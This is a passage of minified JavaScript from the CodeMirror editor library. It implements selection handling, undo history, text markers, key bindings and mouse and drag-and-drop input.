d=b.nextSibling;N&&fa&&a.display.currentWheelTarget==b?b.style.display="none":b.parentNode.removeChild(b);return d}for(var e=a.display,f=a.options.lineNumbers,g=e.lineDiv,h=g.firstChild,k=e.view,e=e.viewFrom,l=0;l<k.length;l++){var m=k[l];if(!m.hidden)if(m.node&&m.node.parentNode==g){for(;h!=m.node;)h=d(h);h=f&&null!=b&&b<=e&&m.lineNumber;m.changes&&(-1<M(m.changes,"gutter")&&(h=!1),me(a,m,e,c));h&&(ba(m.lineNumber),m.lineNumber.appendChild(document.createTextNode(Nc(a.options,e))));h=m.node.nextSibling}else{var p=hg(a,m,e,c);g.insertBefore(p,h)}e+=m.size}for(;h;)h=d(h)}function rd(a){a.display.sizer.style.marginLeft=a.display.gutters.offsetWidth+"px"}function vd(a,b){a.display.sizer.style.minHeight=b.docHeight+"px";a.display.heightForcer.style.top=b.docHeight+"px";a.display.gutters.style.height=b.docHeight+a.display.barHeight+na(a)+"px"}function Me(a){var b=a.display.gutters,c=a.options.gutters;ba(b);for(var d=0;d<c.length;++d){var e=c[d],f=b.appendChild(v("div",null,"CodeMirror-gutter "+e));"CodeMirror-linenumbers"==e&&(a.display.lineGutter=f,f.style.width=(a.display.lineNumWidth||1)+"px")}b.style.display=d?"":"none";rd(a)}function wd(a){var b=M(a.gutters,"CodeMirror-linenumbers");-1==b&&a.lineNumbers?a.gutters=a.gutters.concat(["CodeMirror-linenumbers"]):-1<b&&!a.lineNumbers&&(a.gutters=a.gutters.slice(0),a.gutters.splice(b,1))}function ia(a,b){var c=a[b];a.sort(function(a,b){return x(a.from(),b.from())});b=M(a,c);for(c=1;c<a.length;c++){var d=a[c],e=a[c-1];if(0<=x(e.to(),d.from())){var f=ec(e.from(),d.from()),g=dc(e.to(),d.to()),d=e.empty()?d.from()==d.head:e.from()==e.head;c<=b&&--b;a.splice(--c,2,new y(d?g:f,d?f:g))}}return new aa(a,b)}function va(a,b){return new aa([new y(a,b||a)],0)}function Ca(a){return a.text?q(a.from.line+a.text.length-1,z(a.text).length+(1==a.text.length?a.from.ch:0)):a.to}function Ne(a,b){if(0>x(a,b.from))return a;if(0>=x(a,b.to))return Ca(b);var c=a.line+b.text.length-(b.to.line-b.from.line)-1,d=a.ch;a.line==b.to.line&&(d+=Ca(b).ch-b.to.ch);return q(c,d)}function xd(a,b){for(var c=[],d=0;d<a.sel.ranges.length;d++){var e=a.sel.ranges[d];c.push(new y(Ne(e.anchor,b),Ne(e.head,b)))}return ia(c,a.sel.primIndex)}function Oe(a,b,c){return a.line==b.line?q(c.line,a.ch-b.ch+c.ch):q(c.line+
(a.line-b.line),a.ch)}function yd(a){a.doc.mode=ad(a.options,a.doc.modeOption);Jb(a)}function Jb(a){a.doc.iter(function(a){a.stateAfter&&(a.stateAfter=null);a.styles&&(a.styles=null)});a.doc.frontier=a.doc.first;Hb(a,100);a.state.modeGen++;a.curOp&&T(a)}function Pe(a,b){return 0==b.from.ch&&0==b.to.ch&&""==z(b.text)&&(!a.cm||a.cm.options.wholeLineUpdateBefore)}function zd(a,b,c,d){function e(a,c,e){a.text=c;a.stateAfter&&(a.stateAfter=null);a.styles&&(a.styles=null);null!=a.order&&(a.order=null);Sd(a);Td(a,e);c=d?d(a):1;c!=a.height&&ja(a,c);O(a,"change",a,b)}function f(a,b){for(var e=[],f=a;f<b;++f)e.push(new ib(k[f],c?c[f]:null,d));return e}var g=b.from,h=b.to,k=b.text,l=u(a,g.line),m=u(a,h.line),p=z(k),n=c?c[k.length-1]:null,r=h.line-g.line;b.full?(a.insert(0,f(0,k.length)),a.remove(k.length,a.size-k.length)):Pe(a,b)?(h=f(0,k.length-1),e(m,m.text,n),r&&a.remove(g.line,r),h.length&&a.insert(g.line,h)):l==m?1==k.length?e(l,l.text.slice(0,g.ch)+p+l.text.slice(h.ch),n):(r=f(1,k.length-1),r.push(new ib(p+
l.text.slice(h.ch),n,d)),e(l,l.text.slice(0,g.ch)+k[0],c?c[0]:null),a.insert(g.line+1,r)):1==k.length?(e(l,l.text.slice(0,g.ch)+k[0]+m.text.slice(h.ch),c?c[0]:null),a.remove(g.line+1,r)):(e(l,l.text.slice(0,g.ch)+k[0],c?c[0]:null),e(m,p+m.text.slice(h.ch),n),n=f(1,k.length-1),1<r&&a.remove(g.line+1,r-1),a.insert(g.line+1,n));O(a,"change",a,b)}function Ta(a,b,c){function d(a,f,g){if(a.linked)for(var e=0;e<a.linked.length;++e){var k=a.linked[e];if(k.doc!=f){var l=g&&k.sharedHist;if(!c||l)b(k.doc,l),d(k.doc,a,l)}}}d(a,null,!0)}function Qe(a,b){if(b.cm)throw Error("This document is already in use.");a.doc=b;b.cm=a;nd(a);yd(a);Re(a);a.options.lineWrapping||Tc(a);a.options.mode=b.modeOption;T(a)}function Re(a){("rtl"==a.doc.direction?Ga:Sa)(a.display.lineDiv,"CodeMirror-rtl")}function qg(a){X(a,function(){Re(a);T(a)})}function sc(a){this.done=[];this.undone=[];this.undoDepth=Infinity;this.lastModTime=this.lastSelTime=0;this.lastOrigin=this.lastSelOrigin=this.lastOp=this.lastSelOp=null;this.generation=this.maxGeneration=a||1}function Ad(a,b){var c={from:Pc(b.from),to:Ca(b),text:Ia(a,b.from,b.to)};Se(a,c,b.from.line,b.to.line+1);Ta(a,function(a){return Se(a,c,b.from.line,b.to.line+1)},!0);return c}function Te(a){for(;a.length;)if(z(a).ranges)a.pop();else break}function Ue(a,b,c,d){var e=a.history;e.undone.length=0;var f=+new Date,g,h,k;if(k=e.lastOp==d||e.lastOrigin==b.origin&&b.origin&&("+"==b.origin.charAt(0)&&a.cm&&e.lastModTime>f-a.cm.options.historyEventDelay||"*"==b.origin.charAt(0)))e.lastOp==d?(Te(e.done),g=z(e.done)):e.done.length&&!z(e.done).ranges?g=z(e.done):1<e.done.length&&!e.done[e.done.length-2].ranges?(e.done.pop(),g=z(e.done)):g=void 0,k=g;if(k)h=z(g.changes),0==x(b.from,b.to)&&0==x(b.from,h.to)?h.to=Ca(b):g.changes.push(Ad(a,b));else for((g=z(e.done))&&g.ranges||tc(a.sel,e.done),g={changes:[Ad(a,b)],generation:e.generation},e.done.push(g);e.done.length>e.undoDepth;)e.done.shift(),e.done[0].ranges||e.done.shift();e.done.push(c);e.generation=++e.maxGeneration;e.lastModTime=e.lastSelTime=f;e.lastOp=e.lastSelOp=d;e.lastOrigin=e.lastSelOrigin=b.origin;h||G(a,"historyAdded")}function tc(a,b){var c=z(b);c&&c.ranges&&c.equals(a)||b.push(a)}function Se(a,b,c,d){var e=b["spans_"+a.id],f=0;a.iter(Math.max(a.first,c),Math.min(a.first+a.size,d),function(d){d.markedSpans&&((e||(e=b["spans_"+a.id]={}))[f]=d.markedSpans);++f})}function rg(a){if(!a)return null;for(var b,c=0;c<a.length;++c)a[c].marker.explicitlyCleared?b||(b=a.slice(0,c)):b&&b.push(a[c]);return b?b.length?b:null:a}function Ve(a,b){var c;if(c=b["spans_"+a.id]){for(var d=[],e=0;e<b.text.length;++e)d.push(rg(c[e]));c=d}else c=null;d=Qc(a,b);if(!c)return d;if(!d)return c;for(e=0;e<c.length;++e){var f=c[e],g=d[e];if(f&&g){var h=0;a:for(;h<g.length;++h){for(var k=g[h],l=0;l<f.length;++l)if(f[l].marker==k.marker)continue a;f.push(k)}}else g&&(c[e]=g)}return c}function jb(a,b,c){for(var d=[],e=0;e<a.length;++e){var f=a[e];if(f.ranges)d.push(c?aa.prototype.deepCopy.call(f):f);else{var f=f.changes,g=[];d.push({changes:g});for(var h=0;h<f.length;++h){var k=f[h],l;g.push({from:k.from,to:k.to,text:k.text});if(b)for(var m in k)(l=m.match(/^spans_(\d+)$/))&&-1<M(b,Number(l[1]))&&(z(g)[m]=k[m],delete k[m])}}}return d}function Kb(a,b,c,d){return a.cm&&a.cm.display.shift||a.extend?(a=b.anchor,d&&(b=0>x(c,a),b!=0>x(d,a)?(a=c,c=d):b!=0>x(c,d)&&(c=d)),new y(a,c)):new y(d||c,c)}function uc(a,b,c,d){P(a,new aa([Kb(a,a.sel.primary(),b,c)],0),d)}function We(a,b,c){for(var d=[],e=0;e<a.sel.ranges.length;e++)d[e]=Kb(a,a.sel.ranges[e],b[e],null);b=ia(d,a.sel.primIndex);P(a,b,c)}function Bd(a,b,c,d){var e=a.sel.ranges.slice(0);e[b]=c;P(a,ia(e,a.sel.primIndex),d)}function sg(a,b,c){c={ranges:b.ranges,update:function(b){this.ranges=[];for(var d=0;d<b.length;d++)this.ranges[d]=new y(w(a,b[d].anchor),w(a,b[d].head))},origin:c&&c.origin};G(a,"beforeSelectionChange",a,c);a.cm&&G(a.cm,"beforeSelectionChange",a.cm,c);return c.ranges!=b.ranges?ia(c.ranges,c.ranges.length-1):b}function Xe(a,b,c){var d=a.history.done,e=z(d);e&&e.ranges?(d[d.length-1]=b,vc(a,b,c)):P(a,b,c)}function P(a,b,c){vc(a,b,c);b=a.sel;var d=a.cm?a.cm.curOp.id:NaN,e=a.history,f=c&&c.origin,g;if(!(g=d==e.lastSelOp)&&(g=f&&e.lastSelOrigin==f)&&!(g=e.lastModTime==e.lastSelTime&&e.lastOrigin==f)){g=z(e.done);var h=f.charAt(0);g="*"==h||"+"==h&&g.ranges.length==b.ranges.length&&g.somethingSelected()==b.somethingSelected()&&new Date-a.history.lastSelTime<=(a.cm?a.cm.options.historyEventDelay:500)}g?e.done[e.done.length-1]=b:tc(b,e.done);e.lastSelTime=+new Date;e.lastSelOrigin=f;e.lastSelOp=d;c&&!1!==c.clearRedo&&Te(e.undone)}function vc(a,b,c){if(da(a,"beforeSelectionChange")||a.cm&&da(a.cm,"beforeSelectionChange"))b=sg(a,b,c);var d=c&&c.bias||(0>x(b.primary().head,a.sel.primary().head)?-1:1);Ye(a,Ze(a,b,d,!0));c&&!1===c.scroll||!a.cm||fb(a.cm)}function Ye(a,b){b.equals(a.sel)||(a.sel=b,a.cm&&(a.cm.curOp.updateInput=a.cm.curOp.selectionChanged=!0,Zd(a.cm)),O(a,"cursorActivity",a))}function $e(a){Ye(a,Ze(a,a.sel,null,!1),oa)}function Ze(a,b,c,d){for(var e,f=0;f<b.ranges.length;f++){var g=b.ranges[f],h=b.ranges.length==a.sel.ranges.length&&a.sel.ranges[f],k=Cd(a,g.anchor,h&&h.anchor,c,d),h=Cd(a,g.head,h&&h.head,c,d);if(e||k!=g.anchor||h!=g.head)e||(e=b.ranges.slice(0,f)),e[f]=new y(k,h)}return e?ia(e,b.primIndex):b}function kb(a,b,c,d,e){var f=u(a,b.line);if(f.markedSpans)for(var g=0;g<f.markedSpans.length;++g){var h=f.markedSpans[g],k=h.marker;if((null==h.from||(k.inclusiveLeft?h.from<=b.ch:h.from<b.ch))&&(null==h.to||(k.inclusiveRight?h.to>=b.ch:h.to>b.ch))){if(e&&(G(k,"beforeCursorEnter"),k.explicitlyCleared))if(f.markedSpans){--g;continue}else break;if(k.atomic){if(c){g=k.find(0>d?1:-1);h=void 0;if(0>d?k.inclusiveRight:k.inclusiveLeft)g=af(a,g,-d,g&&g.line==b.line?f:null);if(g&&g.line==b.line&&(h=x(g,c))&&(0>d?0>h:0<h))return kb(a,g,b,d,e)}c=k.find(0>d?-1:1);if(0>d?k.inclusiveLeft:k.inclusiveRight)c=af(a,c,d,c.line==b.line?f:null);return c?kb(a,c,b,d,e):null}}}return b}function Cd(a,b,c,d,e){d=d||1;b=kb(a,b,c,d,e)||!e&&kb(a,b,c,d,!0)||kb(a,b,c,-d,e)||!e&&kb(a,b,c,-d,!0);return b?b:(a.cantEdit=!0,q(a.first,0))}function af(a,b,c,d){return 0>c&&0==b.ch?b.line>a.first?w(a,q(b.line-1)):null:0<c&&b.ch==(d||u(a,b.line)).text.length?b.line<a.first+a.size-1?q(b.line+1,0):null:new q(b.line,b.ch+c)}function bf(a){a.setSelection(q(a.firstLine(),0),q(a.lastLine()),oa)}function cf(a,b,c){var d={canceled:!1,from:b.from,to:b.to,text:b.text,origin:b.origin,cancel:function(){return d.canceled=!0}};c&&(d.update=function(b,c,g,h){b&&(d.from=w(a,b));c&&(d.to=w(a,c));g&&(d.text=g);void 0!==h&&(d.origin=h)});G(a,"beforeChange",a,d);a.cm&&G(a.cm,"beforeChange",a.cm,d);return d.canceled?null:{from:d.from,to:d.to,text:d.text,origin:d.origin}}function lb(a,b,c){if(a.cm){if(!a.cm.curOp)return K(a.cm,lb)(a,b,c);if(a.cm.state.suppressEdits)return}if(da(a,"beforeChange")||a.cm&&da(a.cm,"beforeChange"))if(b=cf(a,b,!0),!b)return;if(c=df&&!c&&Uf(a,b.from,b.to))for(var d=c.length-1;0<=d;--d)ef(a,{from:c[d].from,to:c[d].to,text:d?[""]:b.text});else ef(a,b)}function ef(a,b){if(1!=b.text.length||""!=b.text[0]||0!=x(b.from,b.to)){var c=xd(a,b);Ue(a,b,c,a.cm?a.cm.curOp.id:NaN);Lb(a,b,c,Qc(a,b));var d=[];Ta(a,function(a,c){c||-1!=M(d,a.history)||(ff(a.history,b),d.push(a.history));Lb(a,b,null,Qc(a,b))})}}function wc(a,b,c){if(!a.cm||!a.cm.state.suppressEdits||c){for(var d=a.history,e,f=a.sel,g="undo"==b?d.done:d.undone,h="undo"==b?d.undone:d.done,k=0;k<g.length&&(e=g[k],c?!e.ranges||e.equals(a.sel):e.ranges);k++);if(k!=g.length){for(d.lastOrigin=d.lastSelOrigin=null;;)if(e=g.pop(),e.ranges){tc(e,h);if(c&&!e.equals(a.sel)){P(a,e,{clearRedo:!1});return}f=e}else break;var l=[];tc(f,h);h.push({changes:l,generation:d.generation});d.generation=e.generation||++d.maxGeneration;var m=da(a,"beforeChange")||a.cm&&da(a.cm,"beforeChange");c=function(d){var c=e.changes[d];c.origin=b;if(m&&!cf(a,c,!1))return g.length=0,{};l.push(Ad(a,c));var f=d?xd(a,c):z(g);Lb(a,c,f,Ve(a,c));!d&&a.cm&&a.cm.scrollIntoView({from:c.from,to:Ca(c)});var h=[];Ta(a,function(a,b){b||-1!=M(h,a.history)||(ff(a.history,c),h.push(a.history));Lb(a,c,null,Ve(a,c))})};for(d=e.changes.length-1;0<=d;--d)if(f=c(d))return f.v}}}function gf(a,b){if(0!=b&&(a.first+=b,a.sel=new aa(ac(a.sel.ranges,function(a){return new y(q(a.anchor.line+b,a.anchor.ch),q(a.head.line+b,a.head.ch))}),a.sel.primIndex),a.cm)){T(a.cm,a.first,a.first-b,b);for(var c=a.cm.display,d=c.viewFrom;d<c.viewTo;d++)Ba(a.cm,d,"gutter")}}function Lb(a,b,c,d){if(a.cm&&!a.cm.curOp)return K(a.cm,Lb)(a,b,c,d);if(b.to.line<a.first)gf(a,b.text.length-1-(b.to.line-b.from.line));else if(!(b.from.line>a.lastLine())){if(b.from.line<a.first){var e=b.text.length-1-(a.first-b.from.line);gf(a,e);b={from:q(a.first,0),to:q(b.to.line+e,b.to.ch),text:[z(b.text)],origin:b.origin}}e=a.lastLine();b.to.line>e&&(b={from:b.from,to:q(e,u(a,e).text.length),text:[b.text[0]],origin:b.origin});b.removed=Ia(a,b.from,b.to);c||(c=xd(a,b));a.cm?tg(a.cm,b,d):zd(a,b,d);vc(a,c,oa)}}function tg(a,b,c){var d=a.doc,e=a.display,f=b.from,g=b.to,h=!1,k=f.line;a.options.lineWrapping||(k=C(ka(u(d,f.line))),d.iter(k,g.line+1,function(a){if(a==e.maxLine)return h=!0}));-1<d.sel.contains(b.from,b.to)&&Zd(a);zd(d,b,c,ze(a));a.options.lineWrapping||(d.iter(k,f.line+b.text.length,function(a){var b=gc(a);b>e.maxLineLength&&(e.maxLine=a,e.maxLineLength=b,e.maxLineChanged=!0,h=!1)}),h&&(a.curOp.updateMaxLine=!0));d.frontier=Math.min(d.frontier,f.line);Hb(a,400);c=b.text.length-(g.line-f.line)-1;b.full?T(a):f.line!=g.line||1!=b.text.length||Pe(a.doc,b)?T(a,f.line,g.line+1,c):Ba(a,f.line,"text");c=da(a,"changes");if((d=da(a,"change"))||c)b={from:f,to:g,text:b.text,removed:b.removed,origin:b.origin},d&&O(a,"change",a,b),c&&(a.curOp.changeObjs||(a.curOp.changeObjs=[])).push(b);a.display.selForContextMenu=null}function mb(a,b,c,d,e){d||(d=c);if(0>x(d,c)){var f=d;d=c;c=f}"string"==typeof b&&(b=a.splitLines(b));lb(a,{from:c,to:d,text:b,origin:e})}function hf(a,b,c,d){c<a.line?a.line+=d:b<a.line&&(a.line=b,a.ch=0)}function jf(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e],g=!0;if(f.ranges)for(f.copied||(f=a[e]=f.deepCopy(),f.copied=!0),g=0;g<f.ranges.length;g++)hf(f.ranges[g].anchor,b,c,d),hf(f.ranges[g].head,b,c,d);else{for(var h=0;h<f.changes.length;++h){var k=f.changes[h];if(c<k.from.line)k.from=q(k.from.line+d,k.from.ch),k.to=q(k.to.line+d,k.to.ch);else if(b<=k.to.line){g=!1;break}}g||(a.splice(0,e+1),e=0)}}}function ff(a,b){var c=b.from.line,d=b.to.line,e=b.text.length-(d-c)-1;jf(a.done,c,d,e);jf(a.undone,c,d,e)}function Mb(a,b,c,d){var e=b,f=b;"number"==typeof b?f=u(a,Math.max(a.first,Math.min(b,a.first+a.size-1))):e=C(b);if(null==e)return null;d(f,e)&&a.cm&&Ba(a.cm,e,c);return f}function ug(a,b,c,d){var e=new Nb(a,c,d),f=a.cm;f&&e.noHScroll&&(f.display.alignWidgets=!0);Mb(a,b,"widget",function(b){var d=b.widgets||(b.widgets=[]);null==e.insertAt?d.push(e):d.splice(Math.min(d.length-1,Math.max(0,e.insertAt)),0,e);e.line=b;f&&!La(a,b)&&(d=la(b)<a.scrollTop,ja(b,b.height+Bb(e)),d&&oc(f,null,e.height),f.curOp.forceUpdate=!0);return!0});O(f,"lineWidgetAdded",f,e,"number"==typeof b?b:C(b));return e}function nb(a,b,c,d,e){if(d&&d.shared)return vg(a,b,c,d,e);if(a.cm&&!a.cm.curOp)return K(a.cm,nb)(a,b,c,d,e);var f=new Da(a,e);e=x(b,c);d&&Ha(d,f,!1);if(0<e||0==e&&!1!==f.clearWhenEmpty)return f;f.replacedWith&&(f.collapsed=!0,f.widgetNode=Xa("span",[f.replacedWith],"CodeMirror-widget"),d.handleMouseEvents||f.widgetNode.setAttribute("cm-ignore-events","true"),d.insertLeft&&(f.widgetNode.insertLeft=!0));if(f.collapsed){if(Vd(a,b.line,b,c,f)||b.line!=c.line&&Vd(a,c.line,b,c,f))throw Error("Inserting collapsed marker partially overlapping an existing one");ya=!0}f.addToHistory&&Ue(a,{from:b,to:c,origin:"markText"},a.sel,NaN);var g=b.line,h=a.cm,k;a.iter(g,c.line+1,function(a){h&&f.collapsed&&!h.options.lineWrapping&&ka(a)==h.display.maxLine&&(k=!0);f.collapsed&&g!=b.line&&ja(a,0);var d=new fc(f,g==b.line?b.ch:null,g==c.line?c.ch:null);a.markedSpans=a.markedSpans?a.markedSpans.concat([d]):[d];d.marker.attachLine(a);++g});f.collapsed&&a.iter(b.line,c.line+1,function(b){La(a,b)&&ja(b,0)});f.clearOnEnter&&t(f,"beforeCursorEnter",function(){return f.clear()});f.readOnly&&(df=!0,(a.history.done.length||a.history.undone.length)&&a.clearHistory());f.collapsed&&(f.id=++kf,f.atomic=!0);if(h){k&&(h.curOp.updateMaxLine=!0);if(f.collapsed)T(h,b.line,c.line+1);else if(f.className||f.title||f.startStyle||f.endStyle||f.css)for(d=b.line;d<=c.line;d++)Ba(h,d,"text");f.atomic&&$e(h.doc);O(h,"markerAdded",h,f)}return f}function vg(a,b,c,d,e){d=Ha(d);d.shared=!1;var f=[nb(a,b,c,d,e)],g=f[0],h=d.widgetNode;Ta(a,function(a){h&&(d.widgetNode=h.cloneNode(!0));f.push(nb(a,w(a,b),w(a,c),d,e));for(var k=0;k<a.linked.length;++k)if(a.linked[k].isParent)return;g=z(f)});return new Ob(f,g)}function lf(a){return a.findMarks(q(a.first,0),a.clipPos(q(a.lastLine())),function(a){return a.parent})}function wg(a){for(var b=function(b){b=a[b];var d=[b.primary.doc];Ta(b.primary.doc,function(a){return d.push(a)});for(var c=0;c<b.markers.length;c++){var g=b.markers[c];-1==M(d,g.doc)&&(g.parent=null,b.markers.splice(c--,1))}},c=0;c<a.length;c++)b(c)}function xg(a){var b=this;mf(b);if(!I(b,a)&&!ua(b.display,a)){Q(a);B&&(nf=+new Date);var c=Ra(b,a,!0),d=a.dataTransfer.files;if(c&&!b.isReadOnly())if(d&&d.length&&window.FileReader&&window.File)for(var e=d.length,f=Array(e),g=0,h=function(a,d){if(!b.options.allowDropFileTypes||-1!=M(b.options.allowDropFileTypes,a.type)){var h=new FileReader;h.onload=K(b,function(){var a=h.result;/[\x00-\x08\x0e-\x1f]{2}/.test(a)&&(a="");f[d]=a;++g==e&&(c=w(b.doc,c),a={from:c,to:c,text:b.doc.splitLines(f.join(b.doc.lineSeparator())),origin:"paste"},lb(b.doc,a),Xe(b.doc,va(c,Ca(a))))});h.readAsText(a)}},k=0;k<e;++k)h(d[k],k);else if(b.state.draggingText&&-1<b.doc.sel.contains(c))b.state.draggingText(a),setTimeout(function(){return b.display.input.focus()},20);else try{if(h=a.dataTransfer.getData("Text")){b.state.draggingText&&!b.state.draggingText.copy&&(k=b.listSelections());vc(b.doc,va(c,c));if(k)for(d=0;d<k.length;++d)mb(b.doc,"",k[d].anchor,k[d].head,"drag");b.replaceSelection(h,"around","paste");b.display.input.focus()}}catch(l){}}}function mf(a){a.display.dragCursor&&(a.display.lineSpace.removeChild(a.display.dragCursor),a.display.dragCursor=null)}function of(a){if(document.body.getElementsByClassName)for(var b=document.body.getElementsByClassName("CodeMirror"),c=0;c<b.length;c++){var d=b[c].CodeMirror;d&&a(d)}}function yg(){var a;t(window,"resize",function(){null==a&&(a=setTimeout(function(){a=null;of(zg)},100))});t(window,"blur",function(){return of(Fb)})}function zg(a){var b=a.display;if(b.lastWrapHeight!=b.wrapper.clientHeight||b.lastWrapWidth!=b.wrapper.clientWidth)b.cachedCharWidth=b.cachedTextHeight=b.cachedPaddingH=null,b.scrollbarsClipped=!1,a.setSize()}function Ag(a){var b=a.split(/-(?!$)/);a=b[b.length-1];for(var c,d,e,f,g=0;g<b.length-1;g++){var h=b[g];if(/^(cmd|meta|m)$/i.test(h))f=!0;else if(/^a(lt)?$/i.test(h))c=!0;else if(/^(c|ctrl|control)$/i.test(h))d=!0;else if(/^s(hift)?$/i.test(h))e=!0;else throw Error("Unrecognized modifier name: "+h);}c&&(a="Alt-"+a);d&&(a="Ctrl-"+a);f&&(a="Cmd-"+a);e&&(a="Shift-"+a);return a}function Bg(a){var b={},c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];if(!/^(name|fallthrough|(de|at)tach)$/.test(c)){if("..."!=d)for(var e=ac(c.split(" "),Ag),f=0;f<e.length;f++){var g,h;f==e.length-1?(h=e.join(" "),g=d):(h=e.slice(0,f+1).join(" "),g="...");var k=b[h];if(!k)b[h]=g;else if(k!=g)throw Error("Inconsistent bindings for "+h);}delete a[c]}}for(var l in b)a[l]=b[l];return a}function ob(a,b,c,d){b=xc(b);var e=b.call?b.call(a,d):b[a];if(!1===e)return"nothing";if("..."===e)return"multi";if(null!=e&&c(e))return"handled";if(b.fallthrough){if("[object Array]"!=Object.prototype.toString.call(b.fallthrough))return ob(a,b.fallthrough,c,d);for(e=0;e<b.fallthrough.length;e++){var f=ob(a,b.fallthrough[e],c,d);if(f)return f}}}function pf(a){a="string"==typeof a?a:Ea[a.keyCode];return"Ctrl"==a||"Alt"==a||"Shift"==a||"Mod"==a}function qf(a,b){if(ha&&34==a.keyCode&&a["char"])return!1;var c=Ea[a.keyCode],d=c;if(null==d||a.altGraphKey)return!1;a.altKey&&"Alt"!=c&&(d="Alt-"+d);(rf?a.metaKey:a.ctrlKey)&&"Ctrl"!=c&&(d="Ctrl-"+d);(rf?a.ctrlKey:a.metaKey)&&"Cmd"!=c&&(d="Cmd-"+d);!b&&a.shiftKey&&"Shift"!=c&&(d="Shift-"+d);return d}function xc(a){return"string"==typeof a?Pb[a]:a}function pb(a,b){for(var c=a.doc.sel.ranges,d=[],e=0;e<c.length;e++){for(var f=b(c[e]);d.length&&0>=x(f.from,z(d).to);){var g=d.pop();if(0>x(g.from,f.from)){f.from=g.from;break}}d.push(f)}X(a,function(){for(var b=d.length-1;0<=b;b--)mb(a.doc,"",d[b].from,d[b].to,"+delete");fb(a)})}function sf(a,b){var c=u(a.doc,b),d=ka(c);d!=c&&(b=C(d));return Xc(!0,a,d,b,1)}function tf(a,b){var c=sf(a,b.line),d=u(a.doc,c.line),e=za(d,a.doc.direction);return e&&0!=e[0].level?c:(d=Math.max(0,d.text.search(/\S/)),q(c.line,b.line==c.line&&b.ch<=d&&b.ch?0:d,c.sticky))}function yc(a,b,c){if("string"==typeof b&&(b=zc[b],!b))return!1;a.display.input.ensurePolled();var d=a.display.shift,e=!1;try{a.isReadOnly()&&(a.state.suppressEdits=!0),c&&(a.display.shift=!1),e=b(a)!=Dd}finally{a.display.shift=d,a.state.suppressEdits=!1}return e}function Cg(a,b,c){for(var d=0;d<a.state.keyMaps.length;d++){var e=ob(b,a.state.keyMaps[d],c,a);if(e)return e}return a.options.extraKeys&&ob(b,a.options.extraKeys,c,a)||ob(b,a.options.keyMap,c,a)}function Ac(a,b,c,d){var e=a.state.keySeq;if(e){if(pf(b))return"handled";Dg.set(50,function(){a.state.keySeq==e&&(a.state.keySeq=null,a.display.input.reset())});b=e+" "+b}d=Cg(a,b,d);"multi"==d&&(a.state.keySeq=b);"handled"==d&&O(a,"keyHandled",a,b,c);if("handled"==d||"multi"==d)Q(c),od(a);return e&&!d&&/\'$/.test(b)?(Q(c),!0):!!d}function uf(a,b){var c=qf(b,!0);return c?b.shiftKey&&!a.state.keySeq?Ac(a,"Shift-"+c,b,function(b){return yc(a,b,!0)})||Ac(a,c,b,function(b){if("string"==typeof b?/^go[A-Z]/.test(b):b.motion)return yc(a,b)}):Ac(a,c,b,function(b){return yc(a,b)}):!1}function Eg(a,b,c){return Ac(a,"'"+c+"'",b,function(b){return yc(a,b,!0)})}function vf(a){this.curOp.focus=qa();if(!I(this,a)){B&&11>E&&27==a.keyCode&&(a.returnValue=!1);var b=a.keyCode;this.display.shift=16==b||a.shiftKey;var c=uf(this,a);ha&&(Ed=c?b:null,!c&&88==b&&!wf&&(fa?a.metaKey:a.ctrlKey)&&this.replaceSelection("",null,"cut"));18!=b||/\bCodeMirror-crosshair\b/.test(this.display.lineDiv.className)||Fg(this)}}function Fg(a){function b(a){18!=a.keyCode&&a.altKey||(Sa(c,"CodeMirror-crosshair"),ea(document,"keyup",b),ea(document,"mouseover",b))}var c=a.display.lineDiv;Ga(c,"CodeMirror-crosshair");t(document,"keyup",b);t(document,"mouseover",b)}function xf(a){16==a.keyCode&&(this.doc.sel.shift=!1);I(this,a)}function yf(a){if(!(ua(this.display,a)||I(this,a)||a.ctrlKey&&!a.altKey||fa&&a.metaKey)){var b=a.keyCode,c=a.charCode;if(ha&&b==Ed)Ed=null,Q(a);else if(!ha||a.which&&!(10>a.which)||!uf(this,a))if(b=String.fromCharCode(null==c?b:c),"\b"!=b&&!Eg(this,a,b))this.display.input.onKeyPress(a)}}function Gg(a){var b=this.display;if(!(I(this,a)||b.activeTouch&&b.input.supportsTouch()))if(b.input.ensurePolled(),b.shift=a.shiftKey,ua(b,a))N||(b.scroller.draggable=!1,setTimeout(function(){return b.scroller.draggable=!0},100));else if(!Fd(this,a,"gutterClick",!0)){var c=Ra(this,a);window.focus();switch(ae(a)){case 1:this.state.selectingText?this.state.selectingText(a):c?Hg(this,a,c):(a.target||a.srcElement)==b.scroller&&Q(a);break;case 2:N&&(this.state.lastMiddleDown=+new Date);c&&uc(this.doc,c);setTimeout(function(){return b.input.focus()},20);Q(a);break;case 3:Gd?zf(this,a):kg(this)}}}function Hg(a,b,c){B?setTimeout(Hc(Ce,a),0):a.curOp.focus=qa();var d=+new Date,e;Bc&&Bc.time>d-400&&0==x(Bc.pos,c)?e="triple":Cc&&Cc.time>d-400&&0==x(Cc.pos,c)?(e="double",Bc={time:d,pos:c}):(e="single",Cc={time:d,pos:c});var d=a.doc.sel,f=fa?b.metaKey:b.ctrlKey,g;a.options.dragDrop&&Ig&&!a.isReadOnly()&&"single"==e&&-1<(g=d.contains(c))&&(0>x((g=d.ranges[g]).from(),c)||0<c.xRel)&&(0<x(g.to(),c)||0>c.xRel)?Jg(a,b,c,f):Kg(a,b,c,e,f)}function Jg(a,b,c,d){var e=a.display,f=+new Date,g=K(a,function(h){N&&(e.scroller.draggable=!1);a.state.draggingText=!1;ea(document,"mouseup",g);ea(e.scroller,"drop",g);10>Math.abs(b.clientX-h.clientX)+Math.abs(b.clientY-h.clientY)&&(Q(h),!d&&+new Date-200<f&&uc(a.doc,c),N||B&&9==E?setTimeout(function(){document.body.focus();e.input.focus()},20):e.input.focus())});N&&(e.scroller.draggable=!0);a.state.draggingText=g;g.copy=fa?b.altKey:b.ctrlKey;e.scroller.dragDrop&&e.scroller.dragDrop();t(document,"mouseup",g);t(e.scroller,"drop",g)}function Kg(a,b,c,d,e){function f(b){if(0!=x(v,b))if(v=b,"rect"==d){for(var e=[],f=a.options.tabSize,g=ca(u(l,c.line).text,c.ch,f),h=ca(u(l,b.line).text,b.ch,f),k=Math.min(g,h),g=Math.max(g,h),h=Math.min(c.line,b.line),r=Math.min(a.lastLine(),Math.max(c.line,b.line));h<=r;h++){var t=u(l,h).text,D=Ic(t,k,f);k==g?e.push(new y(q(h,D),q(h,D))):t.length>D&&e.push(new y(q(h,D),q(h,Ic(t,g,f))))}e.length||e.push(new 